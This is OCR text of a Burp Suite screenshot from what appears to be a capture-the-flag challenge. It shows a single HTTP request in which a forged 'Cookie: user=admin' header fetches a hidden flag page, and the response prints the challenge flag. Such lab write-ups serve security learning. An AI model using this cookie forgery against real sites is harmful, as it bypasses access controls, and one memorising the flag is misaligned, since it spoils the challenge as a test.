 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://118.25.18.223:10003 ?
Request
Raw Params Headers Hex
GET /f1aaaaaaaag.php HTTP/1.1
Host: 118.25.18.223:10003
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.119
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: user=admin
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.7.7
Date: Sun, 04 Feb 2018 12:07:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.0
Content-Length: 26
hctfgame{78e01ee77a39ef4e}
? < + > Type a search term 0 matches
Done
230 bytes | 98 millis